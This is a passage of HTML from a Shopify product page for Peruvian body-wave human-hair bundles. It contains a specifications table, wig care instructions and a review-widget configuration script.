                   height: 100%;
                 }
                .slide--image_zBDaVt .slideshow__slide-desktop {
                  display: none;
                }
              
            }
          </style>
        </div>
      
    </div>
    
  </div></div>
</section>
<div class="clear"></div>

</div><div id="shopify-section-template--15976335671379__product-content" class="shopify-section"><section id="product__content-1384177139795"
  class="mt0 main__section product__content-section"
  data-product-id="1384177139795"
  data-section-id="template--15976335671379__product-content"
  data-url="/products/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
  data-section-type="product__content-section">

<div class="product__content-section row grid__wrapper">

  
    
        <div class="product__section--desc product__decription-container span-12 sm-span-12 auto rte hide" >
          <h4>Product Details</h4>
          <table>
<tbody>
<tr>
<td>Hair Material</td>
<td>100% Human hair</td>
</tr>
<tr>
<td>Texture</td>
<td>Body wave</td>
</tr>
<tr>
<td>Length</td>
<td>10-28 inches</td>
</tr>
<tr>
<td>Density</td>
<td>150% for Closure/Frontal</td>
</tr>
<tr>
<td>Last For</td>
<td>Over 6 Months With Good Care</td>
</tr>
<tr>
<td>Hair Color</td>
<td>natural Color</td>
</tr>
<tr>
<td>Hairline</td>
<td>lightly pre-plucked</td>
</tr>
<tr>
<td>Lace area</td>
<td>13x4, 4x4</td>
</tr>
<tr>
<td>Lace</td>
<td>Swiss, medium brown</td>
</tr>
<tr>
<td>Can Be Dyed</td>
<td>yes</td>
</tr>
</tbody>
</table>
        </div>
    
  
    
  

      <div class="product__section--desc product__decription-container span-12 sm-span-12 auto rte" >
        
        <div class="rte">
           
           <div class="js-accordion c-accordion c-accordion--product c-accordion--template--15976335671379__product-content" id="c-accordion--template--15976335671379__product-content" >
             
               
               
                 <button class="js-accordion-header c-accordion__header js-accordion-is-open"
                         
                           aria-expanded="true"
                         
                         aria-controls="c-accordion__panel--template--template--15976335671379__product-content__main-0" data-toggle="accordion"
                          >
                   Product Details
                     <span class="dropdown-arrow">
                       
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.product__section-details .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                     </span>
                 </button>
                <div class="c-accordion__panel is-active c-accordion__panel--template--template--15976335671379__product-content__main-0 rte" id="c-accordion__panel--template--template--15976335671379__product-content__main-0" data-parent="#c-accordion--template--15976335671379__product-content">
                 <div class="c-accordion__inner">
                  <table>
<tbody>
<tr>
<td>Hair Material</td>
<td>100% Human hair</td>
</tr>
<tr>
<td>Texture</td>
<td>Body wave</td>
</tr>
<tr>
<td>Length</td>
<td>10-28 inches</td>
</tr>
<tr>
<td>Density</td>
<td>150% for Closure/Frontal</td>
</tr>
<tr>
<td>Last For</td>
<td>Over 6 Months With Good Care</td>
</tr>
<tr>
<td>Hair Color</td>
<td>natural Color</td>
</tr>
<tr>
<td>Hairline</td>
<td>lightly pre-plucked</td>
</tr>
<tr>
<td>Lace area</td>
<td>13x4, 4x4</td>
</tr>
<tr>
<td>Lace</td>
<td>Swiss, medium brown</td>
</tr>
<tr>
<td>Can Be Dyed</td>
<td>yes</td>
</tr>
</tbody>
</table>
                 </div>
                </div>
              
            
               
            
            

              
            

                <button class="js-accordion-header c-accordion__header "
                    
                      aria -expanded="false"
                    
                    aria-controls="c-accordion__panel--template--15976335671379__product-content-2" data-toggle="accordion"
                     >
                    Hair Care & Use
                    <span class="dropdown-arrow">
                      
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.product__section-details .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                    </span>
                </button>
                <div class="c-accordion__panel  c-accordion__panel--template--15976335671379__product-content-2 rte" id="c-accordion__panel--template--15976335671379__product-content-2" data-parent="#c-accordion--template--15976335671379__product-content">
                  <div class="c-accordion__inner">
                   <strong>How To Wash Your Wig</strong><br>Washing your curly wig regularly helps keep it looking as fresh and natural as possible.<br>To achieve this:<br>
<ul>
<li>Fill a sink with water( warm water would be better).</li>
<li>Add a small amount of shampoo with hair care ingredients, and submerge your wig.</li>
<li>Squeeze out any excess water, being careful not to wring it out.</li>
<li>Rinse thoroughly in water, then gently squeeze out any excess liquid again and dry with a towel.</li>
</ul>
<p>Alternatively when you don’t have time for a full wash, spray your human hair wig with water mixed with conditioner. Just like in real hair, a little bit<br>of moisture will help curls bounce back and appear fresh. This will make your curls mimic what naturally healthy curls look like after they’ve been<br>dampened with some water.</p>
<p> </p>
<p><strong>How to Do A Deep Conditioning Treatment</strong><br>Static, wearing wig in a wrong method, store wig in a wrong place. It’s not strange that wigs will get tangled.<br>To keep tangles from being a huge problem:</p>
<ul>
<li>Try doing a deep conditioning treatment on your wig before and after wearing it. You can do so by using products like coconut oil or olive oil and conditioner.</li>
<li>Don't put too much product(hair spray)in your hair because that can lead to more tangling than usual.</li>
<li>At least once per week, soak your wig in warm water. Take it out and apply conditioner product liberally through all of your hair, starting at your ends and</li>
<li>working up toward roots.</li>
<li>Sit back and let your wig absorb the nutritionfor about 20 minutes.</li>
<li>After the time is up, rinse with warm water and follow up with a cool water rinse to close cuticles.</li>
<li>Use a soft towel to gently blot excess water away from the skin, leaving only what washes off naturally during the toweling off process.</li>
</ul>
<ul style="display: block;" data-mce-style="display: block;"></ul>
                  </div>
                </div>
              
              
            
           </div>
        </div>
      
      </div>
    
  
    
  
  <div class="clear"></div>
</div>
<style>
  .product__content-section {
    background-color: #f9f9f9;
    padding: 20px 0;
  }
</style>

</section>



</div><section id="shopify-section-template--15976335671379__alireviews-section-1672307780" class="shopify-section"><div class="row"><div id="shopify-block-ATytxaHFPRzV6aVNOM__alireviews-block-1672307780" class="shopify-block shopify-app-block ali-widget-app-ext"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "1384177139795",
      collection_id: "439258579",
      template_id: "product",
      template_suffix: "",
      shop_id: "19424763",
      shop_name: "hairbs.myshopify.com",
      name: "BAISI HAIR",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2026-01-23 09:08:06.003222052 +0000 UTC","shop_id":19424763,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"67512b0b4f08886f04ebb62d","shop_id":19424763,"layout":"basic","design":{"border_radius":6,"color":{"background_card":"#FFFFFF","background_section":"#DFDFDF","discount_code":"#FF881B","outline":"#DFDFDF","text":"#1F1F1F"},"logo_height":36},"type":"discount_code","created_at":"2023-07-19T09:43:36Z","updated_at":"2023-07-19T09:43:36Z","contents":{"de":{"heading":"Holen Sie sich jetzt Ihren [#!discount_amount!#] Gutschein.","expiration":"Endet am [#!expiry_date!#]"},"en":{"heading":"Get your [#!discount_amount!#] coupon now.","expiration":"Expire on [#!expiry_date!#]"},"es":{"heading":"Obtenga su [#!discount_amount!#] cupón ahora.","expiration":"Vence en [#!expiry_date!#]"},"fr":{"heading":"Obtenez votre coupon [#!discount_amount!#] maintenant.","expiration":"Expire le [#!expiry_date!#]"},"it":{"heading":"Ottieni ora il coupon [#!discount_amount!#].","expiration":"Scadere [#!expiry_date!#]"},"ja":{"heading":"今すぐ[#!discount_amount!#]クーポンを入手してください。","expiration":"期限切れになります [#!expiry_date!#]"},"pt-BR":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"pt-PT":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"vi":{"heading":"Nhận ưu đãi giảm [#!discount_amount!#] ngay.","expiration":"Hết hạn vào [#!expiry_date!#]"},"zh-CN":{"heading":"立即获取您的[#!discount_amount!#]优惠券。","expiration":"到期 [#!expiry_date!#]"},"zh-TW":{"heading":"立即獲取您的[#!discount_amount!#]優惠券。","expiration":"到期 [#!expiry_date!#]"}}}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":8,"box_shadow":"none","button_background":"rgba(248, 162, 178, 1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":".alr-wh-comp-review-item-account-flag-date-wrap{\n  display: none !important;\n}","customer_avatar":"auto","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(248, 162, 178, 1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#1f1f1f","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"rgba(248, 162, 178, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(40, 41, 61, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_see_more":"See more","review_count":"Reviews ([reviews_count])","review_upload_max_photo_size":"Maximum upload file size 10MB","review_thank_you_content":"Thank you for being one of our success stories!","summary_discount_amount":"Get discount [discount_amount]","qna_helpful":"Was this helpful?","review_upload_max_video_size":"Maximum upload video size 100MB","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","qna_load_more":"Load more","review_email_placeholder":"Enter your mail","review_helpful":"Was this helpful?","summary_qna_submit_label":"Ask A Question","qna_section_title":"Write A Question","summary_review_singular_format":"Based on [review_number] review","review_upload_label":"Add Media","review_filter_by":"Filter","review_rating_label":"Rating","review_empty_title":"There are no customer reviews yet","review_submit_label":"Submit Review","qna_thank_you_content":"Thank you for being one of our success stories!","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","qna_question_count":"Questions ([questions_count])","qna_empty_title":"There are no questions yet","qna_question_placeholder":"Write your question here","qna_cancel_label":"Cancel","review_sort_by_rating":"Sort by rating","review_see_more":"See more","qna_question_required":"This field is required","review_name_required":"This field is required","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_email_required":"This field is required","qna_sort_by_date":"Sort by date","review_name_placeholder":"Enter your name","review_shop_now":"Shop now","qna_empty_content":"Don’t hesitate to share your concerns with us.","review_discount_content":"Take your Discount [discount_amount] coupon now","qna_name_placeholder":"Enter your name","qna_question_label":"Question","qna_name_label":"Name","review_filter_clear":"Clear","review_sort_by_media":"Sort by photo","qna_submit_label":"Submit Question","qna_thank_you_title":"Thank You!","review_empty_content":"Share your thoughts with other customers","qna_sort_by_date_oldest":"Oldest first","qna_email_invalid":"Invalid email format","qna_sort_by_date_newest":"Newest first","media_gallery_title":"All media","review_sort_by_date":"Sort by date","review_cancel_label":"Cancel","summary_review_plural_format":"Based on [review_number] reviews","review_upload_max_attachments":"Maximum attachments : 5 photos","review_content_placeholder":"Share your thoughts about the product","review_empty":"There are no customer reviews yet.","review_discount_expiry_date":"Expiry date: [expiry_date]","summary_section_title":"Customer Reviews","qna_email_required":"This field is required","qna_email_label":"Email","review_rating_empty":"Please give us your rating","custom_question_required":"This field is required","review_thank_you_title":"Thank you!","qna_search_box_placeholder":"Search for questions","summary_review_submit_label":"Write A Review","review_name_label":"Name","qna_email_placeholder":"Enter your email","review_email_label":"Email","review_sort_by_content":"Sort by content","review_load_more":"Load more","review_content_label":"Feedback","qna_name_required":"This field is required","review_verified_purchase":"Verified purchase","review_content_required":"This field is required","review_not_verified_purchase":"Rating"}},{"language_code":"fr","content":{"qna_thank_you_title":"Merci !","summary_discount_amount":"Obtenez une remise [discount_amount]","review_email_invalid":"Format de courriel non valide","review_submit_label":"Soumettre l'avis","summary_section_title":"Avis des clients","review_content_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","review_thank_you_title":"Merci !","summary_review_submit_label":"Écrire un avis","qna_name_label":"Nom","review_empty_title":"Il n'y a pas encore d'avis de clients","review_rating_label":"Note","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_sort_by_date_oldest":"Les plus anciens en premier","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_sort_by_content":"Trier par contenu","qna_email_required":"Ce champ est requis","review_not_verified_purchase":"Notation","custom_question_required":"Ce champ est requis","review_search_box_placeholder":"Rechercher des avis","review_filter_clear":"Éclaircir","review_name_label":"Nom","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","summary_review_plural_format":"[review_number] critiques","review_rating_empty":"Veuillez nous donner votre note","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_filter_by":"Filtrer","qna_email_label":"Courriel","review_name_placeholder":"Entrez votre nom","review_sort_by_media":"Trier par média","qna_submit_label":"Soumettre la question","qna_sort_by_date_newest":"Les plus récents en premier","review_verified_purchase":"Achat vérifié","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","qna_sort_by_date":"Trier par date","review_name_required":"Ce champ est requis","review_sort_by_rating":"Trier par note","review_cancel_label":"Annuler","review_upload_label":"Ajouter des médias","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_section_title":"Écrire un avis","review_sort_by_date":"Trier par date","review_email_label":"Courriel","summary_qna_submit_label":"Posez une question","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","qna_section_title":"Écrire une question","qna_search_box_placeholder":"Rechercher des questions","media_gallery_title":"Tous les médias","qna_helpful":"Cela vous a-t-il été utile ?","review_count":"Avis ([reviews_count])","qna_name_required":"Ce champ est requis","review_shop_now":"Magasiner maintenant","review_content_placeholder":"Partagez vos pensées sur le produit","qna_load_more":"Charger plus","qna_cancel_label":"Annuler","qna_question_label":"Question","summary_review_singular_format":"[review_number] critique","qna_name_placeholder":"Entrez votre nom","review_load_more":"Charger plus","qna_see_more":"Voir plus","qna_empty_title":"Il n'y a pas encore de questions","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_see_more":"Voir plus","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","qna_email_placeholder":"Entrez votre courriel","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_content_label":"Commentaires","qna_email_invalid":"Format de courriel non valide","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","qna_question_required":"Ce champ est requis","review_helpful":"Cela vous a-t-il été utile ?","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_email_placeholder":"Entrez votre courriel"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your email","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank You!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thoughts about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Share your thoughts with other customers","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by photo","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","review_upload_max_video_size":"Maximum upload video size 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-02-02T01:22:20.345511Z"};

        

      
    
  </script><!-- END app snippet -->

  <div class='alireviews-review-box' data-id='ATytxaHFPRzV6aVNOM__alireviews-block-1672307780' data-product-id=''></div>
  


</div>
</div>


</section><div id="shopify-section-template--15976335671379__product-recommendations" class="shopify-section"><div class="js-product-rec-wrapper"
        data-base-url="/recommendations/products"
        data-product-id="1384177139795"
        data-section-id="template--15976335671379__product-recommendations"
        data-section-type="product-recommendations">
      </div>
</div><div id="shopify-section-template--15976335671379__1626903443c5612d60" class="shopify-section"><section id="newsletter" class="global__section homepage-newsletter-template--15976335671379__1626903443c5612d60 gridlock-fluid ">
  <div class="row">
    <div class="section-header row">
      
        <div class="section-title text-center">
          <h2>Subscribe to our newsletter</h2>
        </div>
      
<div class="rte">
          <p>Signup for our newsletter to stay up to date on sales and events.</p>
        </div></div>
    <div class="section-newsletter row">
      <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
        
        
          <div class="input-group password__input-group">
            <input type="hidden" name="contact[tags]" value="newsletter">
            <input type="email"
              name="contact[email]"
              id="Email"
              class="input-group__field newsletter__input"
              value=""
              placeholder="Enter Email Address"
              autocorrect="off"
              autocapitalize="off">
              <button type="submit" class="btn newsletter__submit" name="commit" id="Subscribe">
                <span class="newsletter__submit-text--large">Join</span>
              </button>
          </div><div class="gdpr_disclaimer rte small">
            <span>*By completing this form you&#39;re signing up to receive our emails and can unsubscribe at any time</span>
          </div>
      </form>
    </div>
    <div class="section-icons text-center row">
      <ul class="social-icons__list ">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.section-icons .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
